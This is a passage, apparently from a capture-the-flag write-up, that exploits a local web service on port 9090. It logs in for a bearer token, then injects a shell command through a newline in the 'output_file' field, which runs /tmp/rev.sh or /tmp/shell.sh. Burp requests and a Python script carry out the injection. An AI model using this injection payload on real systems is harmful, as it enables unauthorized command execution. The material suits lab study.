 So let's exploit it with POST method:
So let's exploit it with POST method:
I used Burp with Proxy > Intercept. Open the browser and go to http://127.0.0.1:9090/login
POST /login HTTP/1.1
Host: 127.0.0.1:9090
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
content-type: application/json
Content-Length: 57
{
"username":"developer",
"password":"bigbang"
}
Forward it. You should get an access_token back.

After that go to http://127.0.0.1:9090/command in the Burp browser and edit the intercepted request again:
POST /command HTTP/1.1
Host: 127.0.0.1:9090
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 67
Authorization: Bearer
<Your previously received access_token>
{"command": "send_image", "output_file": "\n/bin/bash /tmp/rev.sh"}
We can take it into the script and exploit it.
import requests
import re
import getpass
# enter the password
username = "developer"
password = getpass.getpass("Enter password: ")
# login credentials
login_payload = {
"username": username,
"password": password
}
# Perform login and capture the response
login_response = requests.post("http://127.0.0.1:9090/login", json=login_payload)
access_token = login_response.json().get("access_token")
if access_token:
# Define the command payload
command_payload = {
"command": "send_image",
"output_file": "maggi.png\nbash /tmp/shell.sh"
}
# Use the access token to authorize and send the command
command_response = requests.post(
"http://127.0.0.1:9090/command",
headers={
"Authorization": f"Bearer {access_token}",
"Content-Type": "application/json"
},
json=command_payload
)
# Print the response for debugging
print(command_response.text)
else:
print("Failed to retrieve access token")